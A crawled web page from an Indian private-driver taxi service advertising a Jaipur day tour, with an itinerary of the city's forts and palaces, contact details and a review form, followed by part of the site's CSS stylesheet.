

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://indiabyprivatedriver.com/tour-detail.php?tour=2
body_size: 23272
content:
<!DOCTYPE html>
<html lang="en" dir="ltr">
<head>
    <meta charset="UTF-8">
    <title>Taxi Service In Jaipur || Tour Details </title>
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<!-- favicon -->
<link rel="icon" href="favicon.ico" type="image/x-icon">
<link rel="shortcut icon" href="favicon.ico" type="image/x-icon">

<!-- bootstrap 3 stylesheets -->
<link rel="stylesheet" type="text/css" href="bs3/css/bootstrap.css" media="all">
<!-- template stylesheet -->
<link rel="stylesheet" type="text/css" href="css/styles.css" media="all">

<link rel="stylesheet" href="css/flexslider.css" type="text/css" media="screen">
<!-- SLIDER REVOLUTION 4.x CSS SETTINGS -->
<link rel="stylesheet" type="text/css" href="js/rs-plugin/css/settings.css" media="all">
<!-- responsive stylesheet -->
<link rel="stylesheet" type="text/css" href="css/responsive.css" media="all">
<link rel="stylesheet" type="text/css" href="css/custom.css" media="all">
<link rel="stylesheet" type="text/css" href="css/whats.css" media="all">

<!-- color scheme -->
<link rel="stylesheet" type="text/css" href="css/colors/color1.css" title="color1">
<link rel="alternate stylesheet" type="text/css" href="css/colors/color2.css" title="color2">
<link rel="alternate stylesheet" type="text/css" href="css/colors/color3.css" title="color3">
<link rel="alternate stylesheet" type="text/css" href="css/colors/color4.css" title="color4">
<link rel="stylesheet" type="text/css" href="css/fancybox/jquery.fancybox.css" media="all">
<meta name="google-site-verification" content="WqIvcpda40wl0TvVzyiq0qdfxVfUhb_Av9Q2-WsMU2Q" />

<!-- Load Fonts via Google Fonts API -->
<link rel="stylesheet" type="text/css" href="http://fonts.googleapis.com/css?family=Karla:400,700,400italic,700italic">
<!-- Global site tag (gtag.js) - Google Analytics -->
</head>
<body>
<div id="wrapper">
<header>
    <div class="chat-with-us">
        <ul class="nav nav-pills nav-pillsa">
            <li>
              <a data-toggle="modal" data-target="#QuickModal" class="enquiry-latest"> Quick Enquiry</a>
                <!-- <a data-toggle="tab" class="enquiry" href="#menu2"> Quick Enquiry<i class="fa fa-chevron-up chat-arrow"></i></a>-->
            </li>
            <a href="https://api.whatsapp.com/send?phone=919910513160" target="_blank"><div class="icon-chat"><img src="whatsup.png" alt="" /></div></a>
        </ul> 
    </div>

    <!-- START #top-header -->
    <div id="top-header">
        <div class="container">
            <div class="row top-row">
                <div class="col-md-6">
                    <div class="left-part alignleft">
                        <span class="contact-email small">amrit60667@gmail.com</span>
                        <span class="contact-phone small">+9910513160</span>
                    </div>
                </div>
                <div class="col-md-6">
                    <div class="right-part alignright">
                        <form action="tours.php" method="get">
                            <fieldset class="alignright">
                                <input type="text" required name="search" class="search-input" value="Search..." onfocus="if (this.value == 'Search...') { this.value = ''; }" onblur="if (this.value == '') { this.value = 'Search...'; }">
                                <input type="submit" name="submit" class="search-submit" value="">
                            </fieldset>
                        </form>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <!-- END #top-header -->

    <!-- START #main-header -->
    <div id="main-header">
        <div class="container">
            <div class="row">
                <div class="col-md-3">
                    <a id="site-logo" href="#">
                        <img src="img/logo.png" alt="Cheap Taxi Service">
                    </a>
                </div>
                <div class="col-md-9">
                    <nav class="main-nav">
                        <span>MENU</span>
                        <ul id="main-menu">
                            <li class=""> <a href="index.php">Home</a> </li>
                            <li class=" "> <a href="about-us.php">About Us</a> </li>
                            <li><a href="#" title="">TOUR PACKAGES</a>
                                <ul>
                                                                            <li><a href="tours.php?category=1">Day Tour Packages</a></li>
                                                                                <li><a href="tours.php?category=2">Rajasthan Tour Packages</a></li>
                                                                                <li><a href="tours.php?category=3">transportation services</a></li>
                                                                                <li><a href="tours.php?category=4">Other Tour Packages</a></li>
                                                                        </ul>
                            </li>
                            <li class=""> <a href="gallery.php">Gallery</a> </li>
                            <li class=""> <a href="contact-us.php">Contact Us</a> </li>
                        </ul>
                    </nav>
                </div>
            </div>
        </div>
    </div>
    <!-- END #main-header -->
    <p style="text-align:justify; font-size:10px; padding:10px;">My Company is Provide you in Cab Service, Car Rental ,Private Taxi Service in Delhi and india private driver delhi | private driver in india new delhi, delhi| private car and driver in india | private driver rajasthan | private driver in delhi | india private driver cost | driver india private tours | private car and driver in delhi.<br /> <strong>chauffeur in India | private driver in India | India By Private Driver | India tour and taxi with private driver | Rajasthan tour Packages | Private Sightseeing Day tour | Tourist Taxi service in delhi Delhi Private car rental |</strong></p>
</header>    <div id="header-banner">
        <div class="banner-overlay">
            <div class="container">
                <div class="row">
                    <section class="col-sm-6">
                        <h1 class="text-upper">Tour Details</h1>
                    </section>

                    <!-- breadcrumbs -->
                    <section class="col-sm-6">
                        <ol class="breadcrumb">
                            <li class="home"><a href="#">Home</a></li>
                            <li class="active">Tour Details</li>
                        </ol>
                    </section>
                </div>
            </div>
        </div>
    </div>
    <div class="main-contents">
        <div class="container">
            <div class="row">
                <!-- START #page -->
                <div id="page" class="col-md-8">
                    <!-- START .tour-plans -->
                    <div class="tour-plans">

                        <div class="plan-image" style="height: 300px;">

                            <div id="myCarousel" class="carousel slide" data-ride="carousel">
                                <!-- Indicators -->
                                <ol class="carousel-indicators">
                                                                    </ol>

                                <!-- Wrapper for slides -->
                                <div class="carousel-inner">
                                    
                                </div>

                                <!-- Left and right controls -->
                                <a class="left carousel-control" href="#myCarousel" data-slide="prev">
                                    <span class="glyphicon glyphicon-chevron-left"></span>
                                    <span class="sr-only">Previous</span>
                                </a>
                                <a class="right carousel-control" href="#myCarousel" data-slide="next">
                                    <span class="glyphicon glyphicon-chevron-right"></span>
                                    <span class="sr-only">Next</span>
                                </a>
                            </div>
                        </div>
                        

                        <div class="featured-btm box-shadow1">
                            <a class="ft-user text-upper" href="#">Jaipur Day Tour</a>
                            <a class="ft-rupees text-upper" href="#">N/A</a>
                        </div>

                        <h2 class="text-upper">Tour Information</h2>
                        <p> Welcome to Pink city Jaipur as have many UNESCO Monument Structure as Jaipur origins year of 1727 when it was established by Jai Singh 2nd the Raja of Amber as why its called pink city by 1876 the Prince of Wales visited India as the Pink color Is the Hospitality and Raja Ram Singh of Jaipur painted the city in Pink color. Jaipur have lots of Monuments (Amber Fort, Hawa Mahal, Jantar Mantar, Jaigarh Fort and City Palace)</p>
                        <!-- START TABS -->
                        <ul class="nav nav-tabs text-upper">
                            <li class="active"><a href="#popular-posts" data-toggle="tab">Schedule</a></li>
                            <li><a href="#recent-posts" data-toggle="tab">Review</a></li>
                            <li><a href="#recent-comments" data-toggle="tab">Add Review</a></li>
                        </ul>
                        <!-- END TABS -->

                        <!-- START TAB CONTENT -->
                        <div class="tab-content gray box-shadow1 clearfix marb30">
                            <!-- START TAB 1 -->
                            <div class="tab-pane active" id="popular-posts">
                                <div class="inside-pane">
                                    <p class="MsoNormal" style="margin-bottom: 0.0001pt; line-height: 13.3pt; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;"><font color="#000000" face="Open Sans, sans-serif"><strong>Day 1:</strong> Jaipur Day Tour Pickup from Your Hotel at 8.30 am Morning excursion to Amber Fort , the ancient capital of the state until 1728 AD. Visit the Jagmandir or the Hall of Victory and the Temple of Kali. Return to Jaipur stopping for a few minutes for photography at Jal Mahal. Visit City Palace in the afternoon & Jantar Mantar (observatory), Albert Hall Museum, Ram Niwas Gardens; drive past Hawa Mahal / the Palace of Winds & through the pink rose residential/business areas of Jaipur. and Drop at your hotel in the evening


Sightseeing In Jaipur, India. The Pink City of Jaipur is a charming place, which dazzles the eye of a tourist with several architectural landmarks, stylish monuments, palaces, museums, wide avenues and colorful bazaars. Though less than 300 years old, the city is already full of mysteries and legends. Jaipur is surrounded by hill top forts such as Amber Fort, Jaigarh and Nahargarh. Enjoy your wonderful discovery of the unparallel beauty of Jaipur. 
<br><br>
<strong>City Palace-</strong>Conceived and designed by Jai Singh, the City palace is a fine blend of Rajasthani and Mughal architecture. One of the most important architectural landmarks in Jaipur, this he palace complex has numerous buildings, courtyards, impressive Gateways and temples. The palace houses Sawai Jai Singh's seven-storey facade Chandra Mahal ("moon palace"), solid marble Mubarak Mahal, the Diwan-e-Aam and Diwan-e-Khas (the Hall of Private Audience). Chandra Mahal is still the residence of the present royal family. 
<br><br>
<strong>Hawa Mahal- </strong>Arguably Jaipur's most acclaimed landmark, the tapering Hawa Mahal, or "Palace of Winds" was built in 1799 to enable the ladies of the royal household to watch street processions while remaining in a strict state of purdah. Its five-storey facade, decked with no less than 593 finely screened windows and balconies, makes the building seem far larger than it really is; in fact it is little more than one room thick in most parts.
Though the primary source of its appeal is undoubtedly the fantastic honeycomb pink and white face, visitors can go inside (enter from the back) to see exactly where the women sat, and take a close look at the detailed stonework 
<br><br>
<strong>Amber Fort -</strong>
Perched on a hill some 11km from Jaipur, and nestling among the Aravalli Hills, is the historic fort-palace of Amber. Set in a picturesque background, the splendid Amber Fort (Jaigarh) was built in 1600 by Raja Man Singh, commander-in-chief of the Mughal army during Akbar's reign and certainly one the greatest general of medieval India. The fort also made the headlines after Independence when it was supposed to be the most likely hiding place of the Kuchwahas' famous lost treasure. As India entered into a new dawn after its independence from the British and as a result, the princely states have to submit to the Indian Union, there was fear among the rulers that their huge fortunes may be confiscated by the government. Though the Income tax sleuths scoured the fort with metal detectors but found nothing.
<br><br>
<strong>Jal Mahal -</strong>
Jal Mahal is a palace located in the middle of the Man Sagar Lake in Jaipur city, the capital of the state of Rajasthan, India. The palace and the lake around it were renovated and enlarged in the 18th century by Maharaja Jai Singh II of Amber.
</font></p>                                </div>
                            </div>
                            <!-- END TAB 1 -->

                            <!-- START TAB 2 -->
                            <div class="tab-pane" id="recent-posts">
                                <ul class="rc-posts-list list-unstyled">
                                                                    </ul>
                            </div>
                            <!-- END TAB 2 -->

                            <!-- START TAB 3 -->
                            <div class="tab-pane" id="recent-comments">
                                <div class="inside-pane">
                                    <div class="success" style="display: none;"> Your REVIEW send successfuly</div>
                                    <form action="#" method="POST" role="form" class="form" id="reviewFRM">
                                        <input class="form-control" id="tourid" name="tourid" value="2" type="hidden">
                                        <div class="form-group">
                                            <input class="form-control" id="jobname" name="jobname" placeholder="Your Name" type="text" required>
                                        </div>
                                        <div class="form-group">
                                            <input class="form-control" id="email" name="email" placeholder="Your Email" type="email" required>
                                        </div>
                                        <div class="form-group">
                                            <textarea class="form-control" id="enquiry"  name="enquiry" placeholder="Your REVIEW"></textarea>
                                        </div>
                                        <input class="btn btn-primary btn-lg text-upper" id="sendid"  name="submit" value="SEND REVIEW" type="submit">
                                    </form>
                                </div>
                            </div>
                            <!-- END TAB 3 -->
                        </div>
                    </div>
                </div>
                <!-- END #page -->
                <!-- START #sidebar -->
                <aside id="sidebar" class="col-md-4">
                    <div class="sidebar-widget">
                        <div class="styled-box gray">
                            <h3 class="text-upper">TALK TO EXPERT</h3>
                            <div class="list-group">
                                <a href="#" class="list-group-item"> <i class="fa fa-phone" aria-hidden="true"></i>
                                    <h4>PHONE</h4> <P>+919958695057
<br>
+918802883266</P></a>
                                <a href="#" class="list-group-item"> <i class="fa fa-envelope" aria-hidden="true"></i>
                                    <h4>EMAIL</h4>                                    <P>amrit60667@gmail.com</P></a>
                                <a href="#" class="list-group-item"> <i class="fa fa-skype" aria-hidden="true"></i>
                                    <h4>Address</h4>                                    <P>D-60 , Pandav Nagar, New Delhi-New Delhi-110092 India</P></a>
                            </div>
                        </div>
                    </div>
                    <div class="sidebar-widget">
                        <div class="styled-box gray">
                    <h3 class="text-upper">Categories</h3>
        <div class="list-group">
                      <a class="list-group-item" href="tours.php?category=1">Day Tour Packages <span class="badge">(3)</span></a>
                        <a class="list-group-item" href="tours.php?category=2">Rajasthan Tour Packages <span class="badge">(5)</span></a>
                        <a class="list-group-item" href="tours.php?category=3">transportation services <span class="badge">(1)</span></a>
                        <a class="list-group-item" href="tours.php?category=4">Other Tour Packages <span class="badge">(0)</span></a>
                    </div>
                        </div>
                        </div>






                </aside>
                <!-- END #sidebar -->
            </div>
            <!-- END .row -->
        </div>
    </div>

</div>

<div id="#ex-footer">
  <div class="container">
    <div class="row">
      <nav class="col-md-12">
        <ul class="footer-menu">
          <li><a href="#">Day Trip</a></li>
          <li><a href="#">Car Rental in Delhi</a></li>
          <li><a href="#">Private Taxi Service</a></li>
          <li class="last-item"><a href="#">Rajasthan Tour Packages</a></li>
        </ul>
      </nav>

      <div class="foot-boxs">
        <div class="foot-box col-md-4 text-right">
          <span>Stay Connected</span>
          <ul class="social-media footer-social">
            <li><a class="sm-yahoo" href="#"><span>Yahoo</span></a></li>
            <li><a class="sm-facebook" href="#"><span>Facebook</span></a></li>
            <li><a class="sm-rss" href="#"><span>RSS</span></a></li>
            <li><a class="sm-flickr" href="#"><span>Flicker</span></a></li>
            <li><a class="sm-windows" href="#"><span>Windows</span></a></li>
            <li><a class="sm-stumble" href="#"><span>Stumbleupon</span></a></li>
          </ul>
        </div>
        <div class="foot-box foot-box-md col-md-4">
          <span class="contact-email">amrit60667@gmail.com</span>
          <span class="contact-phone"> +919910513160
<br>
+919910513160</span>
        </div>
        <div class="foot-box col-md-4">
          <span class="">&copy; 2017 All Rights Reserved - Taxi Service in Jaipur </span>
        </div>
      </div>
    </div>
  </div>
</div>

<div class="modal fade" id="QuickModal"  role="dialog">
    <div class="modal-dialog modal-lg">
      <div class="modal-content">
      <button type="button" class="close close-btn-quick" data-dismiss="modal">×</button>
        <div class="modal-header" style="    background-color: #f7f2ea;    background-color: #f7f2ea; padding: 7px 5px;">
          
          <h4 class="modal-title" style="    text-align: center; color: #4a4a4a; font-size: 23px;">Choose from our variety of contact options !</h4>
        </div>
                <div class="modal-body each-col-quicks">
         <div class="row">
         
          <div class="col-xs-6 col-md-3 text-center">
           <span class=" each-qui-ics fa fa-phone"></span>
           <h4 class="each-heads-quicks">Talk to us</h4>
           <span class="each-sml-quick">24 hrs support</span>
          <a href="tel:+919910513160" class="btn btn-success each-btns-quicks"> Call Now</a>
          </div>
          <div class="col-xs-6 col-md-3 text-center">
           <span class=" each-qui-ics fa fa-user"></span>
           <h4 class="each-heads-quicks">Get A Call Back</h4>
           <span class="each-sml-quick">Get Support in 24 hrs
</span> <a href="contact-us.php" class="btn btn-success each-btns-quicks"> View</a>

          </div>
          <div class="clearfix visible-xs"></div>
          <div class="col-xs-6 col-md-3 text-center text-center">
           <span class=" each-qui-ics fa fa-comment-o adjust-chat-res"></span>
           <h4 class="each-heads-quicks">Chat with us</h4>
           <span class="each-sml-quick">10AM - 07PM</span> 

           <a href="https://api.whatsapp.com/send?phone=919910513160" target="_blank" class="btn btn-success each-btns-quicks"> Chat now</a>
          </div>
          
          <div class="col-xs-6 col-md-3 text-center  mar-tp-res-qk">
           <span class=" each-qui-ics fa fa-envelope-o"></span>
           <h4 class="each-heads-quicks">Send a message</h4>
           <span class="each-sml-quick">Get reply in 24 hrs</span>
           <a  href="contact-us.php" class="btn btn-success each-btns-quicks"> Send Query </a>
          </div>
          
                   </div>
        </div>
      </div>
    </div>
  </div>
<script type="text/javascript" src="js/modernizr.custom.17475.js"></script>

<script type="text/javascript" src="js/jquery.min.js"></script>
<script type="text/javascript" src="bs3/js/bootstrap.min.js"></script>
<!--<script type="text/javascript" src="js/bootstrap-datepicker.js"></script>-->
<script src="js/jquery.flexslider-min.js"></script>
<script src="js/script.js"></script>
<script src="js/jquery.minimalect.min.js" type="text/javascript"></script>
<script type="text/javascript" src="js/rs-plugin/js/jquery.plugins.min.js"></script>
<script type="text/javascript" src="js/rs-plugin/js/jquery.revolution.min.js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="js/html5shiv.js"></script>
<![endif]--><script src="https://ajax.googleapis.com/ajax/libs/jquery/1.10.0/jquery.min.js"></script>
<script>
    $(document).ready(function(){
        $("form#reviewFRM").submit(function() {
            var jobname= $("#jobname").val();
            var email= $("#email").val();
            var enquiry= $("#enquiry").val();
            var tourid= $("#tourid").val();
            $.ajax({
                type: "POST",
                url: "insert.php",
                data: "jobname=" + jobname+ "&email=" + email + "&enquiry=" + enquiry + "&tourid=" + tourid,
                success: function(data){
                    $('form#submit').show(function(){$('div.success').fadeIn();});
                    alert(data);
                    $("#reviewFRM")[0].reset();
                }
            });
            return false;
        });
    });

</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://indiabyprivatedriver.com/css/styles.css
body_size: 32452
content:
/* Template CSS Styles */
.container{
    padding: 0;
}
#top-header {background:#ffe300;}
.top-row {padding:8px 0;}
.contact-email, .contact-phone {float:left; line-height:14px; margin-right:20px;}
.contact-email {padding-left:26px; background:url(../img/icons/envelope.png) 0 center no-repeat;}
.contact-phone {padding-left:22px; background:url(../img/icons/phone.png) 0 center no-repeat;}
.header-social {float:left; padding-left:15px; border-left:1px solid #292c2f;}
.social-media {margin:0; list-style:none;}
.social-media li {float:left; margin:0 5px;}
.social-media li a {float:left; height:14px; width:14px; line-height:14px;}
.social-media li a.sm-yahoo {width:20px; background:url(../img/icons/yahoo.png) center center no-repeat;}
.social-media li a.sm-facebook {width:10px; background:url(../img/icons/facebook.png) center center no-repeat;}
.social-media li a.sm-rss {background:url(../img/icons/rss.png) center center no-repeat;}
.social-media li a.sm-flickr {background:url(../img/icons/flickr.png) center center no-repeat;}
.social-media li a.sm-windows {background:url(../img/icons/windows.png) center center no-repeat;}
.social-media li a.sm-stumble {background:url(../img/icons/stumble.png) center center no-repeat;}
.social-media li a span {text-indent:-9999px; font-size:0; line-height:0;}
.right-part {width:400px;}
.top-link {float:right; line-height:14px; padding-right:15px; margin-right:15px; border-right:1px solid #292c2f;}
.search-input {float:left; width:120px; font-size:12px; color:#292c2f; height:16px; line-height:16px; background:transparent; border:none;}
.search-submit {float:left; width:12px; height:14px; padding:0; margin:0; background:url(../img/icons/search.png) 0 center no-repeat; border:none;}

/* main menu */
#main-header {background:#000;}
#site-logo {width:180px; height:80px;}
#main-menu {float:right; margin:0; padding:0; }
.main-nav span {display: none;}
#main-menu li {
    display: list-item;
    float: left;
    list-style: none outside none;
    margin-left: 20px;
    padding: 20px 10px;
    cursor: pointer;
    position: relative;
}
#main-menu li a {color:#ccc; display:block; line-height:20px; padding:10px 0; font-size:16px; font-weight:700; text-transform:uppercase;}
#main-menu li:hover > a, #main-menu li.current-menu-item > a {color:#fff;}
#main-menu li ul, #main-menu li ul li ul {
    background-color: rgba(0,0,0,0.92);
    border-top: 3px solid;
    left: 0;
    opacity: 0;
    visibility: hidden;
    padding: 10px;
    position: absolute;
    top: 100%;
    margin-top: -10px;
    width: 190px;
    z-index: 91;

    -webkit-transition: all 0.3s ease-in 0s;
    -moz-transition: all 0.3s ease-in 0s;
    -ms-transition: all 0.3s ease-in 0s;
    -o-transition: all 0.3s ease-in 0s;
    transition: all 0.3s ease-in 0s;
}
#main-menu li ul li ul {top:0; left:100%;}
#main-menu li ul li, #main-menu li ul li ul li {
    float: left;
    margin: 0;
    padding: 0;
    width: 100%;
}
#main-menu li ul li a, #main-menu li ul li ul li a {
    float: left;
    font-size: 13px;
    line-height: 20px;
    padding: 10px 5px;
    width: 100%;
    overflow: hidden;

    -webkit-transition: all 0.3s ease-in 0s;
    -moz-transition: all 0.3s ease-in 0s;
    -ms-transition: all 0.3s ease-in 0s;
    -o-transition: all 0.3s ease-in 0s;
    transition: all 0.3s ease-in 0s;
}
#main-menu li ul li a:hover {
    padding-left: 15px;
}

#main-menu li:hover > ul {
    left: 0;
    opacity: 1;
    visibility: visible;
    margin-top: 0;
}
#main-menu li:last-child ul {
    left: auto;
    right: 0;
}
#main-menu li:hover > ul li:hover ul {
    left: 100%;
}
#main-menu ul li:hover {
    background-color: #000;
}
/* common classes */
.alignleft {float:left;}
.alignright {float:right;}
img.alignleft {margin:10px 20px 10px 0}
img.alignright {margin:10px 0 10px 20px}
img.aligncenter {margin:10px auto}
.mart10 {margin-top:10px;}
.marb10 {margin-bottom:10px;}
.mart20 {margin-top:20px;}
.marb20 {margin-bottom:20px;}
.marb30 {margin-bottom:30px;}
.text-upper {text-transform:uppercase;}
.btn {transition:background-color .3s ease, border-color .3s ease; -moz-transition:background-color .3s ease, border-color .3s ease; -webkit-transition:background-color .3s ease, border-color .3s ease; -o-transition:background-color .3s ease, border-color .3s ease; -ms-transition:background-color .3s ease, border-color .3s ease;}
.headline { font-weight:700;}
.gray {background:#f1f1f1;}
.dark-gray {background:#e6e6e6;}
.box-shadow1 {box-shadow:0 1px rgba(0,0,0, .2); -moz-box-shadow:0 1px rgba(0,0,0, .2); -webkit-box-shadow:0 1px rgba(0,0,0, .2); -ms-box-shadow:0 1px rgba(0,0,0, .2);}
blockquote {color:#292929; background:url(../img/icons/blockquote.png) 0 0 no-repeat #f1f1f1;}
blockquote strong {font-size:16px;}


/* header banner */
#main-slider {width:100%; height:920px; position:relative;}
#content-slider {width:100%; height:920px; position:relative; overflow:hidden;}
#content-slider ul {padding:0; list-style:none; position:relative;}
#content-slider ul li {width:100%; position:absolute; top:0; left:0;}
#slider-overlay {width:100%; height:500px; position:absolute; bottom:0; left:0; z-index:80; background:-moz-linear-gradient(top, rgba(255,255,255,0) 0%, rgba(255,255,255,1) 100%); background:-webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,0)), color-stop(100%,rgba(255,255,255,1))); background:-webkit-linear-gradient(top, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%); background:-o-linear-gradient(top, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%); background:-ms-linear-gradient(top, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%); background:linear-gradient(to bottom, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%);}
.slider-heading {margin:0; padding:0;}
.caption-yellow, .caption-white, .caption-black {padding:5px 10px;}
.caption-yellow {background:#ffe300;}
.caption-white {background:#fff;}
.caption-black {color:#fff; background:#131516;}
#header-banner {margin-bottom:40px; background:url(../img/header-banner.jpg) center 0 no-repeat;}
.banner-overlay {padding:70px 0; background:rgba(0,0,0, .8);}
#header-banner h1 {color:#ffe300; margin:0;}
#home-page {position:relative; z-index:92; margin-top:-300px;}
#page {margin-bottom:10px;}

/* tour planner */
.plan-tour {
    background: none repeat scroll 0 0 #FFFFFF;
    float: left;
    padding-left: 180px;
    position: relative;
    width: 100%;
    margin-bottom: 50px;
    min-height: 140px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -ms-border-radius: 5px;
    -o-border-radius: 5px;
    border-radius: 5px;
}
.plan-banner {
    background: none repeat scroll 0 0 #FFE300;
    padding: 17px 10px;
    text-align: right;
    width: 180px;
    position: absolute;
    left: 0;
    top: 0;

    -webkit-border-radius: 3px 0 0 3px;
    -moz-border-radius: 3px 0 0 3px;
    -ms-border-radius: 3px 0 0 3px;
    -o-border-radius: 3px 0 0 3px;
    border-radius: 3px 0 0 3px;
}
.plan-banner > span {
    float: right;
    font-size: 22px;
    font-weight: 700;
    letter-spacing: -1px;
    padding-right: 30px;
    -webkit-transform: rotate(-15deg);
    -moz-transform: rotate(-15deg);
    -ms-transform: rotate(-15deg);
    -o-transform: rotate(-15deg);
    transform: rotate(-15deg);
}
.plan-banner > h4 {
    font-size: 44px;
    line-height: 33px;
    letter-spacing: -2.5px;
    padding-right: 17px;

    -webkit-transform: rotate(-15deg);
    -moz-transform: rotate(-15deg);
    -ms-transform: rotate(-15deg);
    -o-transform: rotate(-15deg);
    transform: rotate(-15deg);
}
.input-field {
    padding: 10px;
}
.input-field > input {
    width: 100%;
    color: #C6C6C6;
    border: 0;
    height: 30px;
    padding: 5px 10px;
    border-bottom: 1px solid #D6D6D6;
}
.top-fields, .bottom-fields {
    background: none repeat scroll 0 0 #ECECEC;
    float: left;
    padding: 10px;
    width: 100%;

    -webkit-border-radius: 0 3px 0 0;
    -moz-border-radius: 0 3px 0 0;
    -ms-border-radius: 0 3px 0 0;
    -o-border-radius: 0 3px 0 0;
    border-radius: 0 3px 0 0;
}
.bottom-fields {
	background: none;
}
.input-field.schedule > input {
    width: 46%;
    float: left;
}
.calendar-icon {
    background: url("../img/icons/calendar-dp.png") no-repeat scroll center center rgba(0, 0, 0, 0);
    float: left;
    height: 30px;
    padding: 0 5px;
    width: 8%;
}
.input-field label {
    color: #94969B;
    font-size: 13px;
    font-weight: 400;
    line-height: 30px;
    margin: 0;
    padding-right: 10px;
}
.input-field.select label{
    float: left;
    width: 45%;
}
.input-field.select select, .input-field.select .minict_wrapper {
    float: left;
    height: 30px;
    line-height: 30px;
    padding: 6px 10px;
    width: 55%;
    background: none repeat scroll 0 0 #ECECEC;
    border: 0;
}
.submit-btn{
	padding: 10px;	
}
.submit-btn input {
    background: none repeat scroll 0 0 #FFE401;
    border: 0 none;
    color: #292C2F;
    float: left;
    font-weight: 600;
    height: 30px;
    padding: 5px 10px;
    text-transform: uppercase;
    width: 100%;

    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    -o-border-radius: 4px;
    border-radius: 4px;
}

/* breadcrumbs */
.breadcrumb li {padding-left:30px; background:url(../img/icons/bc-arrow.png) 10px center no-repeat;}
.breadcrumb li.home {padding-left:16px; background:url(../img/icons/bc-home.png) 0 5px no-repeat;}

/* main page */
.ft-heading {margin-bottom:20px;}
#ft-scroller {position:relative; margin-bottom:10px;}
.content-scroll {padding:0; width:2000em; list-style:none; position:absolute;}
.content-scroll li {float:left; width:292px; padding:0 15px;}
.ft-nav {width:60px; height:24px; position:absolute; top:-40px; right:10px;}
#ft-next, #ft-prev {float:left; width:24px; height:24px; text-indent:-9999px; font-size:0; line-height:0; transition:background .6s ease; -moz-transition:background .6s ease; -webkit-transition:background .6s ease; -o-transition:background .6s ease; -ms-transition:background .6s ease;}
#ft-prev {background:url(../img/icons/left-arrow-light.png) 0 center no-repeat;}
#ft-prev:hover {background:url(../img/icons/left-arrow.png) 0 center no-repeat;}
#ft-next {margin-left:5px; background:url(../img/icons/right-arrow-light.png) 0 center no-repeat;}
#ft-next:hover {background:url(../img/icons/right-arrow.png) 0 center no-repeat;}
.ft-item {float:left; margin-bottom:30px;}
.ft-image {float:left; width:100%; display:block;}
.ft-image img {width:100%; height:auto;}
.ft-data {float:left; width:100%; padding:10px 5px; background:#ffe300;}
.ft-foot {float:left; width:100%; padding:3px 10px; background:#000;}
.ft-title {float:left; font-size:14px;}
.ft-title a {color:#fff;}
.ft-offer {float:right; color:#fff; font-size:11px; font-weight:700; margin-top:10px;}
.ft-hotel, .ft-plane, .ft-tea, .ft-boat, .ft-car {float:left; height:16px; margin:0 5px; color:#292c2f; padding-left:20px; font-size:12px; line-height:20px;}
.ft-hotel {background:url(../img/icons/hotel.png) 0 center no-repeat;}
.ft-plane {background:url(../img/icons/plane.png) 0 center no-repeat;} 
.ft-tea {padding-left:20px; background:url(../img/icons/cup.png) 0 center no-repeat;}
.ft-data a:hover {color:#000;}
.ft-foot-ex {float:left; width:100%; padding:6px 0 0;}
.ft-date, .ft-temp {color:#94969b; font-size:13px;}
.ft-date {padding-left:16px; background:url(../img/icons/calendar.png) 0 center no-repeat;}
.ft-temp {padding-right:16px; background:url(../img/icons/temp.png) right center no-repeat;}

